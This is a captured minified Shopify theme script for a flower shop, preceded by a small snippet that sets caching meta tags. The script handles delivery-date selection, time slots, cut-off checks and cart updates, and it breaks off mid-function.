meta_84854.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_84854.setAttribute('content', 'off'); 

const meta_140334 = document.createElement('meta');
meta_140334.setAttribute('http-equiv', 'cache-control'); meta_140334.setAttribute('content', 'no-store'); 

const meta_225099 = document.createElement('meta');
meta_225099.setAttribute('http-equiv', 'pragma'); meta_225099.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_84854);
document.querySelector('head').append(meta_140334);
document.querySelector('head').append(meta_225099);

const meta_158625_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_158625_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/delivery-schedules.js?v=16578241702895846111766374762
body_size: 6999
content:
class deliverySchedules extends HTMLElement{constructor(){if(super(),!window?.deliveryScheduleInfo)return;const _this=this;if(this.currentDate=new Date,this.maxDate=new Date,this.maxDate.setDate(this.maxDate.getDate()+90),this.ignoreYear=!0,this.currentCartItem=null,this.bindEvents(),this.setInitials(),this.pikaDayFnc(this),this.showCartDeliveryScheduleModal(),this.earliestDeliveryMessage(),window.pageType==="product"&&this.querySelector(".earliest-delivery-schedule")){const earliestDeliverySchedule=this.findEarliestDeliverySchedule();this.querySelector(".earliest-delivery-schedule").innerHTML=`${this.querySelector(".earliest-delivery-schedule").dataset.icon} ${this.querySelector(".earliest-delivery-schedule").dataset.earliestDeliverySchedule} ${earliestDeliverySchedule}`}if(document.addEventListener("filter:sections_loaded",()=>{console.log("product cards loaded"),_this.checking_product_card(),this.earliestDeliveryMessage()}),document.addEventListener("cart:modified",()=>{this.showCartDeliveryScheduleModal(),this.showCartAlert()}),document.querySelector('button[name="checkout"]')&&document.querySelector('button[name="checkout"]').addEventListener("click",e=>{this.currentDate=new Date,this.showCartAlert(e)}),window.pageType==="cart"){let cartRefreshCounter=0;const cartRefreshInterval=setInterval(()=>{cartRefreshCounter++,cartRefreshCounter>=300&&(clearInterval(cartRefreshInterval),location.reload())},1e3)}document.addEventListener("visibilitychange",()=>{!document.hidden&&window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}),window.onfocus=()=>{window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}}earliestDeliveryMessage=()=>{const earliestDeliverySchedule=this.findEarliestDeliveryScheduleCollection(),deliveryMessage=this.getDeliveryMessage(earliestDeliverySchedule);document.querySelectorAll("[data-product-card]").forEach((card,index)=>{if(deliveryMessage[index]){const deliveryElement=card.querySelector(".collection-earliest-delivery-schedule"),isToday=deliveryMessage[index].includes("Today"),truckIconSVG=`<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>`;deliveryElement&&(deliveryElement.innerHTML=`${truckIconSVG} <span class="customize-title">${deliveryElement.dataset.earliestDeliverySchedule}</span> <span style="${isToday?"font-weight: bold; color: green;":""}">${deliveryMessage[index]}</span>`)}})};getDeliveryMessage=scheduleDates=>{const today=new Date;today.setHours(0,0,0,0);const tomorrow=new Date;return tomorrow.setDate(today.getDate()+1),tomorrow.setHours(0,0,0,0),scheduleDates.map(scheduleDate=>{const datePart=scheduleDate.customDateFormat.split(" ")[0]+" "+scheduleDate.customDateFormat.split(" ")[1],year=scheduleDate.earliestDeliveryDateYear||new Date().getFullYear(),fullDate=new Date(`${datePart} ${year}`);if(fullDate.setHours(0,0,0,0),fullDate.getTime()===today.getTime())return"Today";if(fullDate.getTime()===tomorrow.getTime())return"Tomorrow";{const day=fullDate.getDate(),month=fullDate.toLocaleString("en-US",{month:"short"});return`${day} ${month} ${year}`}})};showCartDeliveryScheduleModal(){document.querySelector("[data-edit-delivery-schedule]")&&(document?.querySelectorAll("[data-edit-delivery-schedule]")?.length&&[...document.querySelectorAll("[data-edit-delivery-schedule]")].forEach(el=>{el.addEventListener("click",ev=>{const cartItemSchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset?.lineItemDelivery?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.lineItemDelivery):null,deliverySchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.deliverySchedule?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.deliverySchedule):null,item=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.item?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.item):null;if(!cartItemSchedule||!deliverySchedule||!item)return;const itemScheduleDate=new Date(cartItemSchedule.date);this.currentCartItem={deliverySchedule,deliveryInfo:cartItemSchedule,item},this.picker.setDate(cartItemSchedule.date),this.setInitials(itemScheduleDate),document.querySelector(".delivery-schedule-modal").classList.remove("hide"),document.body.classList.add("modal-opened")})}),document.querySelector(".delivery-schedule-modal .overlay").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}),document.querySelector(".delivery-schedule-modal .close-modal").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}))}dateToMilliseconds(date){return(!date?.getMonth||typeof date.getMonth!="function")&&(date=new Date(date)),date?.getTime?date.getTime():null}isWithinCutoffTime(timeslot,selectedDate){if(!selectedDate)return null;const cutoffDatetimeString=timeslot?.cutoff_time?this.ignoreYear?`${selectedDate}T${timeslot.cutoff_time.split("T")[1]}`:timeslot.cutoff_time:selectedDate,processDays=timeslot?.process_days||0;let cutoffDate=new Date(cutoffDatetimeString);return cutoffDate.setDate(cutoffDate.getDate()-processDays),this.dateToMilliseconds(this.currentDate)<this.dateToMilliseconds(cutoffDate)}findEarliestDeliverySchedule(returntHtml=!0){const deliveryScheduleData=window.deliveryScheduleInfo;let checkDate=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate):this.currentDate,deliverySchedule={},count=0;if(this.ignoreYear){const baseYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():this.currentDate.getFullYear();checkDate=new Date(checkDate.setFullYear(baseYear))}do{const dateValue=this.dateFormat(checkDate),currentSchedule={day:this.nameOfDay(checkDate),date:dateValue,time_slot:"",timeslot_raw:null},result=this.findAvailability(deliveryScheduleData,currentSchedule);let timeslots=result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,dateValue)&&slot);timeslots=!!timeslots?.length&&timeslots.sort((a,b)=>{const aTimeParts=a.time_from.split("T")[1].split("Z")[0].split(":"),bTimeParts=b.time_from.split("T")[1].split("Z")[0].split(":");return parseInt(aTimeParts[0])*60+parseInt(aTimeParts[1])-(parseInt(bTimeParts[0])*60+parseInt(bTimeParts[1]))}),timeslots?.length?deliverySchedule={date:currentSchedule.date,day:currentSchedule.day,timeslot:timeslots[0]}:checkDate.setDate(checkDate.getDate()+1),count++}while(!deliverySchedule?.timeslot&&count<180);return this.currentDate=new Date,returntHtml?`${new Date(deliverySchedule.date).toLocaleDateString("en-SG",{day:"numeric",month:"short"})} ${deliverySchedule.timeslot.timeslot_label.replace(" - ","-")}`:deliverySchedule}findEarliestDeliveryScheduleCollection(returntHtml=!0){var productItems=document.querySelectorAll("[data-product-card]");const earliestDeliveryData=[];return productItems?.length&&productItems.forEach(el=>{const deliveryScheduleData=el.dataset.deliverySchedule?JSON.parse(el.dataset.deliverySchedule):null;let checkDate=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate):this.currentDate,deliverySchedule={},count=0;if(this.ignoreYear){const baseYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():this.currentDate.getFullYear();checkDate=new Date(checkDate.setFullYear(baseYear))}do{const dateValue=this.dateFormat(checkDate),currentSchedule={day:this.nameOfDay(checkDate),date:dateValue,time_slot:"",timeslot_raw:null},result=this.findAvailability(deliveryScheduleData,currentSchedule);let timeslots=result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,dateValue)&&slot);timeslots=!!timeslots?.length&&timeslots.sort((a,b)=>{const aTimeParts=a.time_from.split("T")[1].split("Z")[0].split(":"),bTimeParts=b.time_from.split("T")[1].split("Z")[0].split(":");return parseInt(aTimeParts[0])*60+parseInt(aTimeParts[1])-(parseInt(bTimeParts[0])*60+parseInt(bTimeParts[1]))}),timeslots?.length?deliverySchedule={date:currentSchedule.date,day:currentSchedule.day,timeslot:timeslots[0]}:checkDate.setDate(checkDate.getDate()+1),count++}while(!deliverySchedule?.timeslot&&count<180);if(this.currentDate=new Date,returntHtml){const customDateFormat=`${new Date(deliverySchedule.date).toLocaleDateString("en-SG",{day:"numeric",month:"short"})} ${deliverySchedule.timeslot?.timeslot_label?.replace(" - ","-")}`,earliestDeliveryDateYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():new Date().getFullYear();earliestDeliveryData.push({customDateFormat,earliestDeliveryDateYear})}else earliestDeliveryData.push({deliverySchedule})}),earliestDeliveryData}findAvailability(scheduleData,currentDeliverySchedule){if(typeof scheduleData!="object"||typeof currentDeliverySchedule!="object"||!currentDeliverySchedule?.date)return null;let isProductAvailable=!1,availableTimeslots=[];const date=new Date(currentDeliverySchedule.date),{timeslots,timeSlotOverride,dateExclusions,earliestDeliveryDate}=scheduleData,dateInMdFormat=this.dateFormat(date,"md"),edDate=earliestDeliveryDate?new Date(earliestDeliveryDate):null,earliestDeliveryDateValue=this.ignoreYear&&edDate?this.dateFormat(edDate):earliestDeliveryDate;isProductAvailable=!(earliestDeliveryDateValue&&this.dateToMilliseconds(earliestDeliveryDateValue)&&this.dateToMilliseconds(earliestDeliveryDateValue)>this.dateToMilliseconds(date));const fullDateFormat=this.dateFormat(date);dateExclusions?.length&&dateExclusions.includes(fullDateFormat)&&(isProductAvailable=!1);const findOverrideEntryMatch=!!timeSlotOverride?.length&&timeSlotOverride.filter(entry=>this.dateFormat(entry.time_to)===this.dateFormat(date)||this.dateFormat(entry.time_from)===this.dateFormat(date));return isProductAvailable&&(findOverrideEntryMatch?.length?(availableTimeslots=!!findOverrideEntryMatch?.length&&findOverrideEntryMatch.map(slot=>{const overrideDay=this.nameOfDay(slot.time_from);return{id:slot.id,cutoff_time:slot.cutoff_time,day:overrideDay,process_days:slot.process_days,time_from:slot.time_from,time_to:slot.time_to,timeslot_label:slot.timeslot_label}}),availableTimeslots=availableTimeslots.filter(slot=>slot&&currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())):availableTimeslots=!!timeslots?.length&&currentDeliverySchedule?.day&&timeslots.filter(slot=>currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())),availableTimeslots=!!availableTimeslots?.length&&availableTimeslots.filter(slot=>{const slotDatetimeString=this.ignoreYear?`${currentDeliverySchedule.date}T${slot.time_to.split("T")[1]}`:slot.time_to;return slotDatetimeString&&this.dateToMilliseconds(slotDatetimeString)&&this.dateToMilliseconds(slotDatetimeString)>this.dateToMilliseconds(this.currentDate)}),isProductAvailable=!!availableTimeslots?.length,currentDeliverySchedule?.timeslot_raw&&(isProductAvailable=!!(!!availableTimeslots?.length&&availableTimeslots.filter(slot=>slot.time_from===currentDeliverySchedule.timeslot_raw.time_from&&slot.time_to===currentDeliverySchedule.timeslot_raw.time_to))?.length),{isProductAvailable,availableTimeslots}}setInitials(date,timeString,timeslot,isTimeListClick){const initialData=this.getCurrentDeliverySchedule(),_this=this;date&&typeof date.getTime=="function"&&(initialData.date=this.dateFormat(date),initialData.day=this.nameOfDay(initialData.date),timeString&&typeof timeslot=="object"?(initialData.time_slot=timeString,initialData.timeslot_raw=timeslot):(!initialData?.timeslot_raw||initialData.day!==initialData.timeslot_raw.day)&&(initialData.time_slot="",initialData.timeslot_raw=null));const localStorageData=JSON.parse(localStorage.getItem("delivery_schedule")||"{}");!this.currentCartItem&&localStorage.setItem("delivery_schedule",JSON.stringify(initialData)),window.delivery_schedule=initialData;const currentDate=initialData.date,currentDateParts=currentDate.split("-");this.querySelector("#datepicker").value=`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`,this.querySelector("#datepicker").setAttribute("value",`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`),this.querySelector(".selected_time .h4").innerHTML=initialData.time_slot!==""?initialData.time_slot:"xx:xx AM - xx:xx PM",document.querySelector("#delivery_date_property")&&(timeString?document.querySelector("#delivery_date_property").value=`${currentDate}, ${timeString.trim()}`:initialData?.time_slot?document.querySelector("#delivery_date_property").value=`${currentDate}, ${initialData.time_slot.trim()}`:document.querySelector("#delivery_date_property").value="");const timelsotIdNode=document.querySelector("#delivery_time_slot_id");timelsotIdNode&&(timelsotIdNode.value=initialData?.timeslot_raw?.id?initialData?.timeslot_raw?.id:""),this.currentCartItem?this.time_listShowHide(initialData):this.time_listShowHide(),this.checking_product_card(),this.querySelector(".selected_time .h4").getAttribute("template")!="collection"&&this.checking_addToCartButton(),this.showCartAlert(),this.checkIfWithinSurchargeDates(),this.checkUpsellProductAvailability(),this.currentCartItem&&isTimeListClick&&setTimeout(()=>{console.log("doing update properties");let properties={...this.currentCartItem.item.properties,Delivery:`${currentDate}, ${initialData.time_slot.trim()}`,_timeslot_id:initialData?.timeslot_raw?.id?`${initialData.timeslot_raw.id}`:""};window.surchargeInfo&&(window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(currentDate)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(currentDate)?window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]&&(properties["Price with surcharge"]=window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]):delete properties["Price with surcharge"]),customShippingRate?properties._custom_shipping=customShippingRate:delete properties._custom_shipping;const body=JSON.stringify({id:this.currentCartItem.item.id,properties}),line=this.currentCartItem.item.line;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);document.querySelector(".delivery-schedule-modal").classList.add("hide"),_this.currentCartItem=null,document.body.classList.remove("modal-opened"),location.reload();const cartItems=_this.closest("cart-items")||_this.closest("cart-drawer-items"),items=cartItems.querySelectorAll(".cart-item");if(parsedState.errors){cartItems.updateLiveRegions(line,parsedState.errors);return}cartItems.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),cartItems.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,message),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cartData:parsedState,variantId});const customEvent=new CustomEvent("cart:modified");document.dispatchEvent(customEvent)}).catch(()=>{const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})},100)}getCurrentDeliverySchedule(){const today=this.dateFormat(this.currentDate),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),storedSchedule=JSON.parse(localStorage.getItem("delivery_schedule"));return storedSchedule&&earliestDeliverySchedule?.date&&this.dateToMilliseconds(earliestDeliverySchedule.date)<=this.dateToMilliseconds(storedSchedule.date)?JSON.parse(localStorage.getItem("delivery_schedule")):{date:earliestDeliverySchedule?.date||today,day:earliestDeliverySchedule?.day||this.nameOfDay(today),time_slot:earliestDeliverySchedule?.timeslot?.timeslot_label||"",timeslot_raw:earliestDeliverySchedule?.timeslot||null}}bindEvents(){this.querySelectorAll(".time-wrap").forEach(item=>{item.addEventListener("click",this.onSummaryClick.bind(this))}),this.querySelectorAll(".time-list li").forEach(time_list=>{time_list.addEventListener("click",this.onTimeListClick.bind(this))})}onSummaryClick(event){this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.toggle("active")})}onTimeListClick(event,schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),dateString=event.currentTarget.innerHTML,timeslotData=event.currentTarget.dataset?.item?JSON.parse(event.currentTarget.dataset.item):null;this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.remove("active")}),this.setInitials(new Date(currentDeliverySchedule.date),dateString,timeslotData,!0)}pikaDayFnc(){var $this=this;const currentDeliverySchedule=this.getCurrentDeliverySchedule();this.picker=new Pikaday({field:document.getElementById("datepicker"),format:"DD-MM-YYYY",minDate:$this.currentDate,maxDate:$this.maxDate,defaultDate:new Date(currentDeliverySchedule.date)||this.currentDate,setDefaultDate:!0,disableWeekends:!1,toString(date,format){var get_Month=date.getMonth()+1,get_Date=date.getDate();const day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=date.getFullYear();return`${day}/${month}/${year}`},disableDayFn:function(date){return $this.isDatedisable(date)},onSelect(){const date=this._d;$this.setInitials(date)}})}dateFormat(date,mode){if(typeof date.getMonth!="function"&&(date=new Date(date)),typeof date.getTime!="function")return"";const get_Date=date.getDate(),get_Month=date.getMonth()+1,day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=this.ignoreYear&&date.getFullYear(),hours=date.getHours()>9?date.getHours():"0"+date.getHours(),minutes=date.getMinutes()>9?date.getMinutes():"0"+date.getMinutes(),seconds=date.getSeconds()>9?date.getSeconds():"0"+date.getSeconds();return mode==="md"?month+"-"+day:mode==="hms"?hours+":"+minutes+":"+seconds:year+"-"+month+"-"+day}isDatedisable(date){const formattedDate=this.dateFormat(date),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),schedule={date:formattedDate,day:this.nameOfDay(date),time_slot:"",timeslot_raw:null},result=this.findAvailability(window.deliveryScheduleInfo,schedule);return Datedisable.includes(formattedDate)||this.dateToMilliseconds(earliestDeliverySchedule.date)>this.dateToMilliseconds(formattedDate)||!result?.availableTimeslots?.length}nameOfDay(dateValue){if(!dateValue)return null;var date=dateValue?.getTime&&typeof dateValue.getTime=="function"?dateValue:new Date(dateValue),dayIndex=date.getDay(),days=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayName=days[dayIndex];return dayName}setLocalTime(date=this.currentDate,time={h:0,m:0,s:0,ms:0},tz="Asia/Singapore"){let{h,m,s,ms}=time,z=(n,len)=>("00"+n).slice(-len),[datePart,offset]=date.toLocaleDateString("sv",{timeZone:tz,timeZoneName:"longOffset"}).split(" GMT"),timestamp=`${datePart}T${z(h||0,2)}:${z(m||0,2)}:${z(s||0,2)}.${z(ms||0,3)}${offset.replace("\u2212","-")}`;return new Date(timestamp)}time_listShowHide(schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),deliveryScheduleInfo=this.currentCartItem?.deliverySchedule||window.deliveryScheduleInfo,result=this.findAvailability(deliveryScheduleInfo,currentDeliverySchedule);this.querySelector(".time-list").innerHTML="",result?.availableTimeslots?.length?result?.availableTimeslots.forEach(timeSlot=>{const slotEl=document.createElement("li");slotEl.dataset.item=JSON.stringify(timeSlot),slotEl.dataset.time_from=timeSlot.time_from,slotEl.dataset.time_to=timeSlot.time_to,slotEl.dataset.day=timeSlot.day,slotEl.innerHTML=timeSlot.timeslot_label,slotEl.addEventListener("click",e=>{this.onTimeListClick(e,schedule)}),this.isWithinCutoffTime(timeSlot,currentDeliverySchedule.date)?slotEl.classList.remove("disabled"):slotEl.classList.add("disabled"),this.querySelector(".time-list").appendChild(slotEl)}):this.querySelector(".time-list").innerHTML=`<li class="no-slots-available">${window.deliveryScheduleInfo.noSlotsAvailableText||"No slots available"}</li>`,this.querySelector(".time-list li:not(.disabled)")&&!currentDeliverySchedule?.timeslot_raw&&window.pageType==="product"&&this.querySelector(".time-list li:not(.disabled)").click()}checking_product_card(){var productItems=document.querySelectorAll("[data-product-card]");productItems?.length&&productItems.forEach(el=>{const deliveryScheduleData=el.dataset.deliverySchedule?JSON.parse(el.dataset.deliverySchedule):null,currentSchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(deliveryScheduleData,currentSchedule);currentSchedule?.timeslot_raw?result?.isProductAvailable?(el.querySelector(".product-availability").classList.add("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentAvailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentUnavailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML="")})}checking_addToCartButton(){const currentDeliverySchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(window.deliveryScheduleInfo,currentDeliverySchedule),container=this.closest(".product__info-container"),_this=this;container&&setTimeout(()=>{result.isProductAvailable&&currentDeliverySchedule.timeslot_raw&&_this.isWithinCutoffTime(currentDeliverySchedule.timeslot_raw,currentDeliverySchedule.date)?container.querySelector(".product-form__buttons .product-form__submit").classList.remove("disabled-addtocart"):container.querySelector(".product-form__buttons .product-form__submit").classList.add("disabled-addtocart")},100)}showCartAlert(checkoutButtonEvent){if(!document.querySelector(".cart__contents"))return;let showGlobalAlert=!1,disableCheckout=!1,firstItemSchedule=null;const ipcDisabled=document?.querySelector('[name="checkout"]')?.dataset?.ipc&&document.querySelector('[name="checkout"]').dataset.ipc==="disabled";if(document?.querySelectorAll(".cart__contents [data-line-item-delivery]")?.length){const firstItem=[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")][0],scheduleData=JSON.parse(firstItem.dataset.deliverySchedule);firstItemSchedule=JSON.parse(firstItem.dataset.lineItemDelivery);const result=this.findAvailability(scheduleData,firstItemSchedule);firstItemSchedule.timeslot_raw=!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,firstItemSchedule.date)&&firstItemSchedule.time_slot===slot.timeslot_label&&slot),[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")].forEach(el=>{const elSchedule=JSON.parse(el.dataset.lineItemDelivery);if(!(firstItemSchedule.date===elSchedule.date&&firstItemSchedule.time_slot===elSchedule.time_slot))return showGlobalAlert=!0,disableCheckout=!0,!1})}if(firstItemSchedule?.date&&firstItemSchedule?.time_slot){const firstItemScheduleDate=new Date(firstItemSchedule.date);let firstItemScheduleTime=firstItemSchedule.time_slot.split("-")[0].trim();const timeParts=firstItemScheduleTime.toUpperCase().replace("AM","").replace("PM","").trim().split(":"),timeObject={hour:parseInt(timeParts[0]),min:parseInt(timeParts[1])};firstItemScheduleTime.toUpperCase().includes("AM")?timeObject.hour===12&&(timeObject.hour=0):firstItemScheduleTime.toUpperCase().includes("PM")&&timeObject.hour<12&&(timeObject.hour+=12);const firstItemScheduleDateTime=this.setLocalTime(firstItemScheduleDate,{h:timeObject.hour,m:timeObject.min,s:0,ms:0});(this.dateToMilliseconds(firstItemScheduleDateTime)<=this.dateToMilliseconds(this.currentDate)||!firstItemSchedule?.timeslot_raw?.length)&&(disableCheckout=!0,showGlobalAlert=!0)}else disableCheckout=!0,showGlobalAlert=!0;document.querySelector(".alert-message-global")&&(document.querySelector(".alert-message-global").innerHTML=showGlobalAlert?document.querySelector(".alert-message-global").dataset.html:""),document.querySelector(".ipc-disabled-error-message")&&(document.querySelector(".ipc-disabled-error-message").innerHTML=ipcDisabled?document.querySelector(".ipc-disabled-error-message").dataset.html:""),ipcDisabled&&(disableCheckout=!0),showGlobalAlert||disableCheckout?(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[timeslot]"]').removeAttribute("name"),document.querySelector('[data-name="attributes[date]"]').value="",document.querySelector('[data-name="attributes[timeslot]"]').value=""),document?.querySelector('[name="checkout"]')?.setAttribute("disabled","disabled"),document?.querySelector('[name="checkout"]')?.removeAttribute("type"),document?.querySelector('[name="checkout"]')?.classList.add("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.add("hide")):(document.querySelector('[data-name="attributes[date]"]')&&document.querySelector('[data-name="attributes[timeslot]"]')&&firstItemSchedule&&(document.querySelector('[data-name="attributes[date]"]').setAttribute("name",document.querySelector('[data-name="attributes[date]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[timeslot]"]').setAttribute("name",document.querySelector('[data-name="attributes[timeslot]"]').getAttribute("data-name")),document.querySelector('[data-name="attributes[date]"]').value=firstItemSchedule.date,document.querySelector('[data-name="attributes[timeslot]"]').value=firstItemSchedule.time_slot),document?.querySelector('[name="checkout"]')?.removeAttribute("disabled"),document?.querySelector('[name="checkout"]')?.setAttribute("type","submit"),document?.querySelector('[name="checkout"]')?.classList.remove("disabled"),document?.querySelector(".dynamic-checkout__content")?.classList.remove("hide")),checkoutButtonEvent?.currentTarget.classList.contains("cart__checkout-button")&&(showGlobalAlert||disableCheckout)&&(checkoutButtonEvent.preventDefault(),location.reload()),!showGlobalAlert&&!disableCheckout&&firstItemSchedule?.date&&firstItemSchedule?.time_slot&&window?.cartInfo?.attributes?.date&&window?.cartInfo?.attributes?.timeslot&&window.cartInfo.attributes.date!==firstItemSchedule.date&&window.cartInfo.attributes.timeslot!==firstItemSchedule.time_slot&&(window.cartInfo.attributes.date=firstItemSchedule.date,window.cartInfo.attributes.timeslot=firstItemSchedule.time_slot,fetch(`${routes.cart_update_url}.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{...window.cartInfo.attributes,date:firstItemSchedule.date,timeslot:firstItemSchedule.time_slot}})}).then(response=>response.json()).then(data=>{window.cartInfo.attributes.date=data.attributes.date,window.cartInfo.attributes.timeslot=data.attributes.timeslot}))}checkAllProductsAvailability(){const _this=this,currentDeliverySchedule=this.getCurrentDeliverySchedule();if(!currentDeliverySchedule?.timeslot_raw){document.querySelector(".cart-items-availability-popup")&&(document.querySelector(".cart-items-availability-popup").innerHTML="",document.querySelector(".cart-items-availability-popup").classList.add("hide"));return}fetch(`${routes.cart_url}?section_id=cart-items-delivery-schedule-info`).then(Response=>Response.text()).then(responseText=>{const infoContent=new DOMParser().parseFromString(responseText,"text/html")?.querySelector(".shopify-section")?.innerHTML,deliverySchedules2=infoContent&&JSON.parse(infoContent);let allItemsAvailable=!0;if(!deliverySchedules2?.length){console.info("either cart is empty or delivery schedule info not found for cart items");return}deliverySchedules2.forEach(schedule=>{const result=_this.findAvailability(schedule,currentDeliverySchedule);if(!(result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,currentDeliverySchedule.date)&&slot))?.length)return allItemsAvailable=!1,!1}),document.querySelector(".cart-items-availability-popup")&&(allItemsAvailable?(document.querySelector(".cart-items-availability-popup").classList.remove("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.available):(document.querySelector(".cart-items-availability-popup").classList.add("unavailable"),document.querySelector(".cart-items-availability-popup").innerHTML=document.querySelector(".cart-items-availability-popup").dataset.unavailable),document.querySelector(".cart-items-availability-popup").classList.remove("hide")),document.querySelector(".cart-items-availability-popup .close-popup")&&document.querySelector(".cart-items-availability-popup .close-popup").addEventListener("click",ev=>{ev.currentTarget.closest(".cart-items-availability-popup").classList.add("hide"),ev.currentTarget.closest(".cart-items-availability-popup").innerHTML=""})})}uncheckedCombinations(surchargeDisable){const fieldsets=document.querySelectorAll("fieldset.product-form__input"),surchargeInfo=window.variantSurchargeInfo||{};let uncheckedValues=[],checkedValues=[],allCombinations=[];fieldsets.forEach((fieldset,index)=>{const radioButtons=fieldset.querySelectorAll('input[type="radio"]');let fieldsetUncheckedValues=[],fieldsetCheckedValues=[];radioButtons.forEach(radio=>{radio.checked?fieldsetCheckedValues.push(radio.value):fieldsetUncheckedValues.push(radio.value)}),uncheckedValues.push(fieldsetUncheckedValues),checkedValues.push(fieldsetCheckedValues)}),uncheckedValues.forEach((uncheckedValueArray,fieldsetIndex)=>{uncheckedValueArray.forEach(uncheckedValue=>{let combination=Array(fieldsets.length).fill(null);combination[fieldsetIndex]=uncheckedValue,checkedValues.forEach((checkedValueArray,index)=>{index!==fieldsetIndex&&(combination[index]=checkedValueArray.join(" / "))}),allCombinations.push(combination.join(" / "));const surchargePrice=surchargeDisable?surchargeInfo[combination.join(" / ")].price:surchargeInfo[combination.join(" / ")].surcharge||surchargeInfo[combination.join(" / 